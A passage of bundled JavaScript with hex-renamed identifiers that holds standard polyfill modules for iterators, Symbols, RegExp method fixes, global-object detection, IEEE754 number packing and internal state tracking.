            if (_0x508339) {
              _0x37e9b7 = _0x5cf466(_0x508339.call(new _0xdfb542()));
              if (_0x2e3e97 !== Object.prototype && _0x37e9b7.next) {
                if (!_0x21525d && _0x5cf466(_0x37e9b7) !== _0x2e3e97) {
                  if (_0xf53de5) {
                    _0xf53de5(_0x37e9b7, _0x2e3e97);
                  } else if (typeof _0x37e9b7[_0x314294] != "function") {
                    _0x10f265(_0x37e9b7, _0x314294, _0x4dd9dc);
                  }
                }
                _0x2563e9(_0x37e9b7, _0x461cf2, true, true);
                if (_0x21525d) {
                  _0x5586fa[_0x461cf2] = _0x4dd9dc;
                }
              }
            }
            if (_0x49a1c5 == _0x1a0db6 && _0x10e38e && _0x10e38e.name !== _0x1a0db6) {
              _0x2493a3 = true;
              _0x43db74 = function _0xd5f208() {
                return _0x10e38e.call(this);
              };
            }
            if ((!_0x21525d || _0x2c63a1) && _0x3f4579[_0x314294] !== _0x43db74) {
              _0x10f265(_0x3f4579, _0x314294, _0x43db74);
            }
            _0x5586fa[_0x5d6249] = _0x43db74;
            if (_0x49a1c5) {
              _0x296298 = {
                values: _0x50d916(_0x1a0db6),
                keys: _0x6ce512 ? _0x43db74 : _0x50d916(_0xfbde31),
                entries: _0x50d916(_0x72d561)
              };
              if (_0x2c63a1) {
                for (_0x1b9833 in _0x296298) {
                  if (_0x1a4ca7 || _0x2493a3 || !(_0x1b9833 in _0x3f4579)) {
                    _0x37303d(_0x3f4579, _0x1b9833, _0x296298[_0x1b9833]);
                  }
                }
              } else {
                _0x265dac({
                  target: _0x5d6249,
                  proto: true,
                  forced: _0x1a4ca7 || _0x2493a3
                }, _0x296298);
              }
            }
            return _0x296298;
          };
        },
        7235: function (_0x3dc7fa, _0x582ab1, _0x1d3cf5) {
          var _0x462a01 = _0x1d3cf5(857);
          var _0x268644 = _0x1d3cf5(6656);
          var _0x5b5ff2 = _0x1d3cf5(6061);
          var _0x5a1d9e = _0x1d3cf5(3070).f;
          _0x3dc7fa.exports = function (_0x11ebd5) {
            var _0x24d761 = _0x462a01.Symbol ||= {};
            if (!_0x268644(_0x24d761, _0x11ebd5)) {
              _0x5a1d9e(_0x24d761, _0x11ebd5, {
                value: _0x5b5ff2.f(_0x11ebd5)
              });
            }
          };
        },
        9781: function (_0x25dc61, _0x22d9f5, _0x5c6ac7) {
          var _0x5ac359 = _0x5c6ac7(7293);
          _0x25dc61.exports = !_0x5ac359(function () {
            return Object.defineProperty({}, 1, {
              get: function () {
                return 7;
              }
            })[1] != 7;
          });
        },
        317: function (_0x5c90d1, _0x28df68, _0x2a5b3c) {
          var _0xfde610 = _0x2a5b3c(7854);
          var _0x41a726 = _0x2a5b3c(111);
          var _0x4e006a = _0xfde610.document;
          var _0x3d4be2 = _0x41a726(_0x4e006a) && _0x41a726(_0x4e006a.createElement);
          _0x5c90d1.exports = function (_0x4d4f86) {
            if (_0x3d4be2) {
              return _0x4e006a.createElement(_0x4d4f86);
            } else {
              return {};
            }
          };
        },
        8324: function (_0x266427) {
          _0x266427.exports = {
            CSSRuleList: 0,
            CSSStyleDeclaration: 0,
            CSSValueList: 0,
            ClientRectList: 0,
            DOMRectList: 0,
            DOMStringList: 0,
            DOMTokenList: 1,
            DataTransferItemList: 0,
            FileList: 0,
            HTMLAllCollection: 0,
            HTMLCollection: 0,
            HTMLFormElement: 0,
            HTMLSelectElement: 0,
            MediaList: 0,
            MimeTypeArray: 0,
            NamedNodeMap: 0,
            NodeList: 1,
            PaintRequestList: 0,
            Plugin: 0,
            PluginArray: 0,
            SVGLengthList: 0,
            SVGNumberList: 0,
            SVGPathSegList: 0,
            SVGPointList: 0,
            SVGStringList: 0,
            SVGTransformList: 0,
            SourceBufferList: 0,
            StyleSheetList: 0,
            TextTrackCueList: 0,
            TextTrackList: 0,
            TouchList: 0
          };
        },
        8334: function (_0x2e7172, _0x2def4c, _0x8747cc) {
          var _0x2c4a1b = _0x8747cc(8113);
          _0x2e7172.exports = /(iphone|ipod|ipad).*applewebkit/i.test(_0x2c4a1b);
        },
        5268: function (_0x1337a0, _0x4bbcd7, _0x24c7f1) {
          var _0x52c705 = _0x24c7f1(4326);
          var _0x1a9508 = _0x24c7f1(7854);
          _0x1337a0.exports = _0x52c705(_0x1a9508.process) == "process";
        },
        8113: function (_0x3b359e, _0x594b26, _0x1a6cb0) {
          var _0x33baa7 = _0x1a6cb0(5005);
          _0x3b359e.exports = _0x33baa7("navigator", "userAgent") || "";
        },
        7392: function (_0x173c13, _0x18981f, _0x2944a3) {
          var _0xb09d79 = _0x2944a3(7854);
          var _0x3f11e9 = _0x2944a3(8113);
          var _0x6cdfd8 = _0xb09d79.process;
          var _0x1aef19 = _0x6cdfd8 && _0x6cdfd8.versions;
          var _0xed8723 = _0x1aef19 && _0x1aef19.v8;
          var _0x57749b;
          var _0x24e659;
          if (_0xed8723) {
            _0x57749b = _0xed8723.split(".");
            _0x24e659 = _0x57749b[0] + _0x57749b[1];
          } else if (_0x3f11e9) {
            _0x57749b = _0x3f11e9.match(/Edge\/(\d+)/);
            if (!_0x57749b || _0x57749b[1] >= 74) {
              _0x57749b = _0x3f11e9.match(/Chrome\/(\d+)/);
              if (_0x57749b) {
                _0x24e659 = _0x57749b[1];
              }
            }
          }
          _0x173c13.exports = _0x24e659 && +_0x24e659;
        },
        748: function (_0x141b65) {
          _0x141b65.exports = ["constructor", "hasOwnProperty", "isPrototypeOf", "propertyIsEnumerable", "toLocaleString", "toString", "valueOf"];
        },
        2109: function (_0x19f8a5, _0xf6ba68, _0x112703) {
          var _0x5c73a9 = _0x112703(7854);
          var _0x150e28 = _0x112703(1236).f;
          var _0x3ccb4b = _0x112703(8880);
          var _0x3f40f9 = _0x112703(1320);
          var _0xe63363 = _0x112703(3505);
          var _0x3c328e = _0x112703(9920);
          var _0x3e8624 = _0x112703(4705);
          _0x19f8a5.exports = function (_0xe353db, _0x532ee9) {
            var _0x3c0b2b = _0xe353db.target;
            var _0x344750 = _0xe353db.global;
            var _0x15d9a8 = _0xe353db.stat;
            var _0x301f78;
            var _0x2b826c;
            var _0x12439f;
            var _0x164a52;
            var _0x4b31a5;
            var _0x245d43;
            if (_0x344750) {
              _0x2b826c = _0x5c73a9;
            } else if (_0x15d9a8) {
              _0x2b826c = _0x5c73a9[_0x3c0b2b] || _0xe63363(_0x3c0b2b, {});
            } else {
              _0x2b826c = (_0x5c73a9[_0x3c0b2b] || {}).prototype;
            }
            if (_0x2b826c) {
              for (_0x12439f in _0x532ee9) {
                _0x4b31a5 = _0x532ee9[_0x12439f];
                if (_0xe353db.noTargetGet) {
                  _0x245d43 = _0x150e28(_0x2b826c, _0x12439f);
                  _0x164a52 = _0x245d43 && _0x245d43.value;
                } else {
                  _0x164a52 = _0x2b826c[_0x12439f];
                }
                _0x301f78 = _0x3e8624(_0x344750 ? _0x12439f : _0x3c0b2b + (_0x15d9a8 ? "." : "#") + _0x12439f, _0xe353db.forced);
                if (!_0x301f78 && _0x164a52 !== undefined) {
                  if (typeof _0x4b31a5 === typeof _0x164a52) {
                    continue;
                  }
                  _0x3c328e(_0x4b31a5, _0x164a52);
                }
                if (_0xe353db.sham || _0x164a52 && _0x164a52.sham) {
                  _0x3ccb4b(_0x4b31a5, "sham", true);
                }
                _0x3f40f9(_0x2b826c, _0x12439f, _0x4b31a5, _0xe353db);
              }
            }
          };
        },
        7293: function (_0x30e93d) {
          _0x30e93d.exports = function (_0x4927ff) {
            try {
              return !!_0x4927ff();
            } catch (_0x546fc3) {
              return true;
            }
          };
        },
        7007: function (_0x115bb8, _0x5a8fd8, _0x2f7bf0) {
          'use strict';
  
          _0x2f7bf0(4916);
          var _0x494eb7 = _0x2f7bf0(1320);
          var _0x234d1a = _0x2f7bf0(7293);
          var _0x5155b0 = _0x2f7bf0(5112);
          var _0x2bdb74 = _0x2f7bf0(2261);
          var _0x486c21 = _0x2f7bf0(8880);
          var _0x4e907a = _0x5155b0("species");
          var _0x23028b = !_0x234d1a(function () {
            var _0x295f83 = /./;
            _0x295f83.exec = function () {
              var _0x28171 = [];
              _0x28171.groups = {
                a: "7"
              };
              return _0x28171;
            };
            return "".replace(_0x295f83, "$<a>") !== "7";
          });
          var _0x499f21 = function () {
            return "a".replace(/./, "$0") === "$0";
          }();
          var _0x39dacf = _0x5155b0("replace");
          var _0x5621df = function () {
            if (/./[_0x39dacf]) {
              return /./[_0x39dacf]("a", "$0") === "";
            }
            return false;
          }();
          var _0x8a52cf = !_0x234d1a(function () {
            var _0x21a9b2 = /(?:)/;
            var _0x1866b1 = _0x21a9b2.exec;
            _0x21a9b2.exec = function () {
              return _0x1866b1.apply(this, arguments);
            };
            var _0xe5af5b = "ab".split(_0x21a9b2);
            return _0xe5af5b.length !== 2 || _0xe5af5b[0] !== "a" || _0xe5af5b[1] !== "b";
          });
          _0x115bb8.exports = function (_0x1e58c8, _0x3b40f8, _0x5a4b5c, _0xc563e9) {
            var _0x199bd1 = _0x5155b0(_0x1e58c8);
            var _0x180d57 = !_0x234d1a(function () {
              var _0x46772e = {
                [_0x199bd1]: function () {
                  return 7;
                }
              };
              return ""[_0x1e58c8](_0x46772e) != 7;
            });
            var _0x141028 = _0x180d57 && !_0x234d1a(function () {
              var _0x2cff83 = false;
              var _0x12b381 = /a/;
              if (_0x1e58c8 === "split") {
                _0x12b381 = {};
                _0x12b381.constructor = {};
                _0x12b381.constructor[_0x4e907a] = function () {
                  return _0x12b381;
                };
                _0x12b381.flags = "";
                _0x12b381[_0x199bd1] = /./[_0x199bd1];
              }
              _0x12b381.exec = function () {
                _0x2cff83 = true;
                return null;
              };
              _0x12b381[_0x199bd1]("");
              return !_0x2cff83;
            });
            if (!_0x180d57 || !_0x141028 || _0x1e58c8 === "replace" && (!_0x23028b || !_0x499f21 || !!_0x5621df) || _0x1e58c8 === "split" && !_0x8a52cf) {
              var _0x508455 = /./[_0x199bd1];
              var _0x56da7f = _0x5a4b5c(_0x199bd1, ""[_0x1e58c8], function (_0x3d8527, _0x4f3783, _0x3f82f1, _0xb9192b, _0x30a219) {
                if (_0x4f3783.exec === _0x2bdb74) {
                  if (_0x180d57 && !_0x30a219) {
                    return {
                      done: true,
                      value: _0x508455.call(_0x4f3783, _0x3f82f1, _0xb9192b)
                    };
                  }
                  return {
                    done: true,
                    value: _0x3d8527.call(_0x3f82f1, _0x4f3783, _0xb9192b)
                  };
                }
                return {
                  done: false
                };
              }, {
                REPLACE_KEEPS_$0: _0x499f21,
                REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE: _0x5621df
              });
              var _0x6947df = _0x56da7f[0];
              var _0xcb7e1f = _0x56da7f[1];
              _0x494eb7(String.prototype, _0x1e58c8, _0x6947df);
              _0x494eb7(RegExp.prototype, _0x199bd1, _0x3b40f8 == 2 ? function (_0x785f9e, _0x1b7de3) {
                return _0xcb7e1f.call(_0x785f9e, this, _0x1b7de3);
              } : function (_0x46d38d) {
                return _0xcb7e1f.call(_0x46d38d, this);
              });
            }
            if (_0xc563e9) {
              _0x486c21(RegExp.prototype[_0x199bd1], "sham", true);
            }
          };
        },
        9974: function (_0x11858b, _0x10087b, _0xaaeab0) {
          var _0x3f9c7d = _0xaaeab0(3099);
          _0x11858b.exports = function (_0x2560c1, _0x42726d, _0x2857ba) {
            _0x3f9c7d(_0x2560c1);
            if (_0x42726d === undefined) {
              return _0x2560c1;
            }
            switch (_0x2857ba) {
              case 0:
                return function () {
                  return _0x2560c1.call(_0x42726d);
                };
              case 1:
                return function (_0x50e094) {
                  return _0x2560c1.call(_0x42726d, _0x50e094);
                };
              case 2:
                return function (_0x41c384, _0xc8234c) {
                  return _0x2560c1.call(_0x42726d, _0x41c384, _0xc8234c);
                };
              case 3:
                return function (_0x1bfd7f, _0x2c1155, _0x3e2419) {
                  return _0x2560c1.call(_0x42726d, _0x1bfd7f, _0x2c1155, _0x3e2419);
                };
            }
            return function () {
              return _0x2560c1.apply(_0x42726d, arguments);
            };
          };
        },
        5005: function (_0x49015b, _0x7009d6, _0x4f2975) {
          var _0x2c7afa = _0x4f2975(857);
          var _0x3c469f = _0x4f2975(7854);
          function _0x211f0c(_0x2014b8) {
            if (typeof _0x2014b8 == "function") {
              return _0x2014b8;
            } else {
              return undefined;
            }
          }
          _0x49015b.exports = function (_0x513c3b, _0xeff940) {
            if (arguments.length < 2) {
              return _0x211f0c(_0x2c7afa[_0x513c3b]) || _0x211f0c(_0x3c469f[_0x513c3b]);
            } else {
              return _0x2c7afa[_0x513c3b] && _0x2c7afa[_0x513c3b][_0xeff940] || _0x3c469f[_0x513c3b] && _0x3c469f[_0x513c3b][_0xeff940];
            }
          };
        },
        1246: function (_0x260bb5, _0x2b1bf1, _0x4e9735) {
          var _0x49f2fd = _0x4e9735(648);
          var _0x2b735c = _0x4e9735(7497);
          var _0x2eaf5f = _0x4e9735(5112);
          var _0x41c637 = _0x2eaf5f("iterator");
          _0x260bb5.exports = function (_0x2d615d) {
            if (_0x2d615d != undefined) {
              return _0x2d615d[_0x41c637] || _0x2d615d["@@iterator"] || _0x2b735c[_0x49f2fd(_0x2d615d)];
            }
          };
        },
        7854: function (_0x5528bd, _0x355341, _0x37042a) {
          function _0x3074ce(_0x4efb25) {
            return _0x4efb25 && _0x4efb25.Math == Math && _0x4efb25;
          }
          _0x5528bd.exports = _0x3074ce(typeof globalThis == "object" && globalThis) || _0x3074ce(typeof window == "object" && window) || _0x3074ce(typeof self == "object" && self) || _0x3074ce(typeof _0x37042a.g == "object" && _0x37042a.g) || function () {
            return this;
          }() || Function("return this")();
        },
        6656: function (_0x4eb7b1) {
          var _0x5cf002 = {}.hasOwnProperty;
          _0x4eb7b1.exports = function (_0x50236a, _0x556e65) {
            return _0x5cf002.call(_0x50236a, _0x556e65);
          };
        },
        3501: function (_0x277453) {
          _0x277453.exports = {};
        },
        842: function (_0x19a0c7, _0x5f464a, _0x555511) {
          var _0x388ca5 = _0x555511(7854);
          _0x19a0c7.exports = function (_0x260dd3, _0x5dca40) {
            var _0x147da8 = _0x388ca5.console;
            if (_0x147da8 && _0x147da8.error) {
              if (arguments.length === 1) {
                _0x147da8.error(_0x260dd3);
              } else {
                _0x147da8.error(_0x260dd3, _0x5dca40);
              }
            }
          };
        },
        490: function (_0x2d0641, _0x27bf48, _0x7bd4e3) {
          var _0x2cd96f = _0x7bd4e3(5005);
          _0x2d0641.exports = _0x2cd96f("document", "documentElement");
        },
        4664: function (_0x2ab5da, _0x42effc, _0x13faf4) {
          var _0xb9b71d = _0x13faf4(9781);
          var _0x29e20c = _0x13faf4(7293);
          var _0x3f314e = _0x13faf4(317);
          _0x2ab5da.exports = !_0xb9b71d && !_0x29e20c(function () {
            return Object.defineProperty(_0x3f314e("div"), "a", {
              get: function () {
                return 7;
              }
            }).a != 7;
          });
        },
        1179: function (_0x45fd13) {
          var _0xab8142 = Infinity;
          var _0x1e45f8 = Math.abs;
          var _0x563eca = Math.pow;
          var _0x121634 = Math.floor;
          var _0x3f7d94 = Math.log;
          var _0x52e75a = Math.LN2;
          function _0x332c34(_0x467f27, _0x1787a9, _0x2fcc17) {
            var _0x4829ab = new Array(_0x2fcc17);
            var _0xe9b962 = _0x2fcc17 * 8 - _0x1787a9 - 1;
            var _0x489784 = (1 << _0xe9b962) - 1;
            var _0x567b14 = _0x489784 >> 1;
            var _0x2cc364 = _0x1787a9 === 23 ? _0x563eca(2, -24) - _0x563eca(2, -77) : 0;
            var _0x213203 = _0x467f27 < 0 || _0x467f27 === 0 && 1 / _0x467f27 < 0 ? 1 : 0;
            var _0x2e3481 = 0;
            var _0x5d9c52;
            var _0x13d797;
            var _0x5aca68;
            _0x467f27 = _0x1e45f8(_0x467f27);
            if (_0x467f27 != _0x467f27 || _0x467f27 === _0xab8142) {
              _0x13d797 = _0x467f27 != _0x467f27 ? 1 : 0;
              _0x5d9c52 = _0x489784;
            } else {
              _0x5d9c52 = _0x121634(_0x3f7d94(_0x467f27) / _0x52e75a);
              if (_0x467f27 * (_0x5aca68 = _0x563eca(2, -_0x5d9c52)) < 1) {
                _0x5d9c52--;
                _0x5aca68 *= 2;
              }
              if (_0x5d9c52 + _0x567b14 >= 1) {
                _0x467f27 += _0x2cc364 / _0x5aca68;
              } else {
                _0x467f27 += _0x2cc364 * _0x563eca(2, 1 - _0x567b14);
              }
              if (_0x467f27 * _0x5aca68 >= 2) {
                _0x5d9c52++;
                _0x5aca68 /= 2;
              }
              if (_0x5d9c52 + _0x567b14 >= _0x489784) {
                _0x13d797 = 0;
                _0x5d9c52 = _0x489784;
              } else if (_0x5d9c52 + _0x567b14 >= 1) {
                _0x13d797 = (_0x467f27 * _0x5aca68 - 1) * _0x563eca(2, _0x1787a9);
                _0x5d9c52 = _0x5d9c52 + _0x567b14;
              } else {
                _0x13d797 = _0x467f27 * _0x563eca(2, _0x567b14 - 1) * _0x563eca(2, _0x1787a9);
                _0x5d9c52 = 0;
              }
            }
            for (; _0x1787a9 >= 8; _0x1787a9 -= 8) {
              _0x4829ab[_0x2e3481++] = _0x13d797 & 255;
              _0x13d797 /= 256;
            }
            _0x5d9c52 = _0x5d9c52 << _0x1787a9 | _0x13d797;
            _0xe9b962 += _0x1787a9;
            for (; _0xe9b962 > 0; _0xe9b962 -= 8) {
              _0x4829ab[_0x2e3481++] = _0x5d9c52 & 255;
              _0x5d9c52 /= 256;
            }
            _0x4829ab[--_0x2e3481] |= _0x213203 * 128;
            return _0x4829ab;
          }
          function _0x3f5f89(_0x5419b9, _0x7f974e) {
            var _0x4cb2ec = _0x5419b9.length;
            var _0x557732 = _0x4cb2ec * 8 - _0x7f974e - 1;
            var _0x31ee62 = (1 << _0x557732) - 1;
            var _0x2ecf72 = _0x31ee62 >> 1;
            var _0x51242c = _0x557732 - 7;
            var _0x282646 = _0x4cb2ec - 1;
            var _0x113c26 = _0x5419b9[_0x282646--];
            var _0xab5d1a = _0x113c26 & 127;
            var _0x20aed8;
            _0x113c26 >>= 7;
            for (; _0x51242c > 0; _0x51242c -= 8) {
              _0xab5d1a = _0xab5d1a * 256 + _0x5419b9[_0x282646];
              _0x282646--;
            }
            _0x20aed8 = _0xab5d1a & (1 << -_0x51242c) - 1;
            _0xab5d1a >>= -_0x51242c;
            _0x51242c += _0x7f974e;
            for (; _0x51242c > 0; _0x51242c -= 8) {
              _0x20aed8 = _0x20aed8 * 256 + _0x5419b9[_0x282646];
              _0x282646--;
            }
            if (_0xab5d1a === 0) {
              _0xab5d1a = 1 - _0x2ecf72;
            } else if (_0xab5d1a === _0x31ee62) {
              if (_0x20aed8) {
                return NaN;
              } else if (_0x113c26) {
                return -_0xab8142;
              } else {
                return _0xab8142;
              }
            } else {
              _0x20aed8 = _0x20aed8 + _0x563eca(2, _0x7f974e);
              _0xab5d1a = _0xab5d1a - _0x2ecf72;
            }
            return (_0x113c26 ? -1 : 1) * _0x20aed8 * _0x563eca(2, _0xab5d1a - _0x7f974e);
          }
          _0x45fd13.exports = {
            pack: _0x332c34,
            unpack: _0x3f5f89
          };
        },
        8361: function (_0x1702e3, _0x43ca81, _0x4a202c) {
          var _0x1d21d6 = _0x4a202c(7293);
          var _0x304a24 = _0x4a202c(4326);
          var _0x57aa32 = "".split;
          _0x1702e3.exports = _0x1d21d6(function () {
            return !Object("z").propertyIsEnumerable(0);
          }) ? function (_0x3c8673) {
            if (_0x304a24(_0x3c8673) == "String") {
              return _0x57aa32.call(_0x3c8673, "");
            } else {
              return Object(_0x3c8673);
            }
          } : Object;
        },
        9587: function (_0xbe1dd4, _0x59be83, _0x2b8bf4) {
          var _0x187a9c = _0x2b8bf4(111);
          var _0x93292b = _0x2b8bf4(7674);
          _0xbe1dd4.exports = function (_0x5e6c8d, _0x44a4fa, _0x217e89) {
            var _0x6b793c;
            var _0xaa9b7a;
            if (_0x93292b && typeof (_0x6b793c = _0x44a4fa.constructor) == "function" && _0x6b793c !== _0x217e89 && _0x187a9c(_0xaa9b7a = _0x6b793c.prototype) && _0xaa9b7a !== _0x217e89.prototype) {
              _0x93292b(_0x5e6c8d, _0xaa9b7a);
            }
            return _0x5e6c8d;
          };
        },
        2788: function (_0x423f63, _0x2e624c, _0x2e91d2) {
          var _0x163e13 = _0x2e91d2(5465);
          var _0x307fec = Function.toString;
          if (typeof _0x163e13.inspectSource != "function") {
            _0x163e13.inspectSource = function (_0x134cfe) {
              return _0x307fec.call(_0x134cfe);
            };
          }
          _0x423f63.exports = _0x163e13.inspectSource;
        },
        9909: function (_0x2b4b15, _0x321f2c, _0x2ffff8) {
          var _0x477759 = _0x2ffff8(8536);
          var _0x70373a = _0x2ffff8(7854);
          var _0xcfbe0c = _0x2ffff8(111);
          var _0x5ba6f5 = _0x2ffff8(8880);
          var _0x2bcbb9 = _0x2ffff8(6656);
          var _0x2d6ab9 = _0x2ffff8(5465);
          var _0x17bd68 = _0x2ffff8(6200);
          var _0x36ae42 = _0x2ffff8(3501);
          var _0x19955b = _0x70373a.WeakMap;
          var _0xe3987b;
          var _0xc2c90e;
          var _0x415d19;
          function _0xc63382(_0x3a481a) {
            if (_0x415d19(_0x3a481a)) {
              return _0xc2c90e(_0x3a481a);
            } else {
              return _0xe3987b(_0x3a481a, {});
            }
          }
          function _0x243485(_0x4544fc) {
            return function (_0x23f79d) {
              var _0x4bc159;
              if (!_0xcfbe0c(_0x23f79d) || (_0x4bc159 = _0xc2c90e(_0x23f79d)).type !== _0x4544fc) {
                throw TypeError("Incompatible receiver, " + _0x4544fc + " required");
              }
              return _0x4bc159;
            };
          }
          if (_0x477759) {
            var _0x1a4b4c = _0x2d6ab9.state ||= new _0x19955b();
            var _0x1a8695 = _0x1a4b4c.get;
            var _0x56946a = _0x1a4b4c.has;
            var _0x3160c4 = _0x1a4b4c.set;
            _0xe3987b = function (_0x13caed, _0x392085) {
              _0x392085.facade = _0x13caed;
              _0x3160c4.call(_0x1a4b4c, _0x13caed, _0x392085);
              return _0x392085;
            };
            _0xc2c90e = function (_0x2c0bea) {
              return _0x1a8695.call(_0x1a4b4c, _0x2c0bea) || {};
            };
            _0x415d19 = function (_0x1d9c95) {
              return _0x56946a.call(_0x1a4b4c, _0x1d9c95);
            };
          } else {
            var _0x2774fe = _0x17bd68("state");
            _0x36ae42[_0x2774fe] = true;
            _0xe3987b = function (_0x1fa360, _0x4590ae) {
              _0x4590ae.facade = _0x1fa360;
              _0x5ba6f5(_0x1fa360, _0x2774fe, _0x4590ae);
              return _0x4590ae;
            };
            _0xc2c90e = function (_0x31eca1) {
              if (_0x2bcbb9(_0x31eca1, _0x2774fe)) {
                return _0x31eca1[_0x2774fe];
              } else {
                return {};
              }
            };
            _0x415d19 = function (_0x56831f) {
              return _0x2bcbb9(_0x56831f, _0x2774fe);
            };
          }
          _0x2b4b15.exports = {
            set: _0xe3987b,
            get: _0xc2c90e,
            has: _0x415d19,
            enforce: _0xc63382,
            getterFor: _0x243485
          };
        },
        7659: function (_0x45b5e6, _0x4ccebf, _0x3982e3) {
          var _0xdad381 = _0x3982e3(5112);
          var _0x221c59 = _0x3982e3(7497);
          var _0x387725 = _0xdad381("iterator");
          var _0x581882 = Array.prototype;
          _0x45b5e6.exports = function (_0x3b2d18) {
            return _0x3b2d18 !== undefined && (_0x221c59.Array === _0x3b2d18 || _0x581882[_0x387725] === _0x3b2d18);
          };
        },
        3157: function (_0x34e5b9, _0x158f40, _0x283fe7) {
          var _0x3c26be = _0x283fe7(4326);
          _0x34e5b9.exports = Array.isArray || function _0x48732a(_0x33fbc1) {
            return _0x3c26be(_0x33fbc1) == "Array";
          };
        },
        4705: function (_0x40abea, _0x3452ae, _0x142863) {
          var _0x35e437 = _0x142863(7293);
          var _0xc5f2fb = /#|\.prototype\./;
          function _0x41705f(_0x53592c, _0x15d3eb) {
            var _0xf1111f = _0x4ff2bd[_0x130f7c(_0x53592c)];
            if (_0xf1111f == _0x245292) {
              return true;
            } else if (_0xf1111f == _0x497a75) {
              return false;
            } else if (typeof _0x15d3eb == "function") {
              return _0x35e437(_0x15d3eb);
            } else {
              return !!_0x15d3eb;
            }
          }
          var _0x130f7c = _0x41705f.normalize = function (_0xd68fee) {
            return String(_0xd68fee).replace(_0xc5f2fb, ".").toLowerCase();
          };
          var _0x4ff2bd = _0x41705f.data = {};
          var _0x497a75 = _0x41705f.NATIVE = "N";
          var _0x245292 = _0x41705f.POLYFILL = "P";
          _0x40abea.exports = _0x41705f;
        },
        111: function (_0x2cc2aa) {
          _0x2cc2aa.exports = function (_0x550a85) {
            if (typeof _0x550a85 === "object") {
              return _0x550a85 !== null;
            } else {
              return typeof _0x550a85 === "function";
            }
          };
        },
        1913: function (_0x1a4e02) {
          _0x1a4e02.exports = false;
        },
        7850: function (_0x5deaa3, _0x21dfb8, _0x42c043) {
          var _0x3b9c14 = _0x42c043(111);
          var _0x22d99a = _0x42c043(4326);
          var _0x3aca99 = _0x42c043(5112);
          var _0x2a2a56 = _0x3aca99("match");
          _0x5deaa3.exports = function (_0x2c38e4) {
            var _0xb3e348;
            return _0x3b9c14(_0x2c38e4) && ((_0xb3e348 = _0x2c38e4[_0x2a2a56]) !== undefined ? !!_0xb3e348 : _0x22d99a(_0x2c38e4) == "RegExp");
          };
        },
        408: function (_0x238464, _0x35f30c, _0x39e4ad) {
          var _0x207828 = _0x39e4ad(9670);
          var _0x2b31e4 = _0x39e4ad(7659);
          var _0x168761 = _0x39e4ad(7466);
          var _0xb8ead2 = _0x39e4ad(9974);
          var _0x244e58 = _0x39e4ad(1246);
          var _0xa7a9f0 = _0x39e4ad(9212);
          function _0xb85646(_0x41b2c3, _0x5f5297) {
            this.stopped = _0x41b2c3;
            this.result = _0x5f5297;
          }
          _0x238464.exports = function (_0x5b9a81, _0x587db0, _0xb40f1f) {
            var _0x5681fa = _0xb40f1f && _0xb40f1f.that;
            var _0xe473ee = !!_0xb40f1f && !!_0xb40f1f.AS_ENTRIES;
            var _0x9707fe = !!_0xb40f1f && !!_0xb40f1f.IS_ITERATOR;
            var _0x346e0d = !!_0xb40f1f && !!_0xb40f1f.INTERRUPTED;
            var _0x124570 = _0xb8ead2(_0x587db0, _0x5681fa, 1 + _0xe473ee + _0x346e0d);
            var _0x476a11;
            var _0x35a00d;
            var _0x5e1433;
            var _0x3411a1;
            var _0x2049fe;
            var _0x4b3d75;
            var _0x4af3b1;
            function _0x19e4f2(_0x3c3970) {
              if (_0x476a11) {
                _0xa7a9f0(_0x476a11);
              }
              return new _0xb85646(true, _0x3c3970);
            }
            function _0x18f136(_0x4df288) {
              if (_0xe473ee) {
                _0x207828(_0x4df288);
                if (_0x346e0d) {
                  return _0x124570(_0x4df288[0], _0x4df288[1], _0x19e4f2);
                } else {
                  return _0x124570(_0x4df288[0], _0x4df288[1]);
                }
              }
              if (_0x346e0d) {
                return _0x124570(_0x4df288, _0x19e4f2);
              } else {
                return _0x124570(_0x4df288);
              }
            }
            if (_0x9707fe) {
              _0x476a11 = _0x5b9a81;
            } else {
              _0x35a00d = _0x244e58(_0x5b9a81);
              if (typeof _0x35a00d != "function") {
                throw TypeError("Target is not iterable");
              }
              if (_0x2b31e4(_0x35a00d)) {
                _0x5e1433 = 0;
                _0x3411a1 = _0x168761(_0x5b9a81.length);
                for (; _0x3411a1 > _0x5e1433; _0x5e1433++) {
                  _0x2049fe = _0x18f136(_0x5b9a81[_0x5e1433]);
                  if (_0x2049fe && _0x2049fe instanceof _0xb85646) {
                    return _0x2049fe;
                  }
                }
                return new _0xb85646(false);
              }
              _0x476a11 = _0x35a00d.call(_0x5b9a81);
            }
            _0x4b3d75 = _0x476a11.next;
            while (!(_0x4af3b1 = _0x4b3d75.call(_0x476a11)).done) {
              try {
                _0x2049fe = _0x18f136(_0x4af3b1.value);
              } catch (_0x4ba1fa) {
                _0xa7a9f0(_0x476a11);
                throw _0x4ba1fa;
              }
              if (typeof _0x2049fe == "object" && _0x2049fe && _0x2049fe instanceof _0xb85646) {
                return _0x2049fe;
              }
            }
            return new _0xb85646(false);
          };
        },
        9212: function (_0x18e0c2, _0x313c84, _0x5346f2) {
          var _0x4cc034 = _0x5346f2(9670);
          _0x18e0c2.exports = function (_0x15079e) {
            var _0x15f965 = _0x15079e.return;
            if (_0x15f965 !== undefined) {
              return _0x4cc034(_0x15f965.call(_0x15079e)).value;
            }
          };
        },
        3383: function (_0x99a075, _0x5d1747, _0x19233e) {
          'use strict';
  
          var _0x4e0e0d = _0x19233e(9518);
          var _0x5d9475 = _0x19233e(8880);
          var _0x466ab5 = _0x19233e(6656);
          var _0x4c9e8a = _0x19233e(5112);
          var _0x23f61f = _0x19233e(1913);
          var _0x267d67 = _0x4c9e8a("iterator");
          var _0x3d30f4 = false;
          function _0x18979b() {
            return this;
          }
          var _0x2bab11;
          var _0x66fa1d;
          var _0x24330d;
          if ([].keys) {
            _0x24330d = [].keys();
            if (!("next" in _0x24330d)) {
              _0x3d30f4 = true;
            } else {
              _0x66fa1d = _0x4e0e0d(_0x4e0e0d(_0x24330d));
              if (_0x66fa1d !== Object.prototype) {
                _0x2bab11 = _0x66fa1d;
              }
            }
          }
          if (_0x2bab11 == undefined) {
            _0x2bab11 = {};
          }
          if (!_0x23f61f && !_0x466ab5(_0x2bab11, _0x267d67)) {
            _0x5d9475(_0x2bab11, _0x267d67, _0x18979b);
          }
          _0x99a075.exports = {
            IteratorPrototype: _0x2bab11,
            BUGGY_SAFARI_ITERATORS: _0x3d30f4
          };
        },
        7497: function (_0x30d7ef) {
          _0x30d7ef.exports = {};
        },
        5948: function (_0x52cbb5, _0x32f72f, _0x3b8fb3) {
          var _0x1a039f = _0x3b8fb3(7854);
          var _0xecb905 = _0x3b8fb3(1236).f;
          var _0x1904fc = _0x3b8fb3(261).set;
